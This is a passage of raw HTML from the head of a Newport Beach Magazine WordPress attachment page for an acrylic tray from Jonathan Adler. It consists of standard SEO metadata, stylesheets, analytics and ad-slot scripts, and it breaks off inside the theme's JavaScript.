

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/office-space/adler/
body_size: 14881
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>adler - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/office-space/adler/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="adler - Newport Beach Magazine" />
	<meta property="og:description" content="Acrylic Tray, available at Jonathan Adler (Fashion Island; 949-759-0017, jonathanadler.com)." />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/office-space/adler/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/office-space/adler" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="615" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/office-space/adler/","url":"https://www.newportbeachmagazine.com/office-space/adler/","name":"adler - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/office-space/adler/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/office-space/adler/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/adler.jpg","datePublished":"2012-10-26T19:30:41+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/office-space/adler/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/office-space/adler/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/office-space/adler/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/adler.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/adler.jpg","width":615,"height":615,"caption":"Acrylic Tray, available at Jonathan Adler (Fashion Island; 949-759-0017, jonathanadler.com)."},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/office-space/adler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Office Space","item":"https://www.newportbeachmagazine.com/office-space/"},{"@type":"ListItem","position":3,"name":"adler"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; adler Comments Feed" href="https://www.newportbeachmagazine.com/office-space/adler/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=759' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Foffice-space%2Fadler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Foffice-space%2Fadler%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
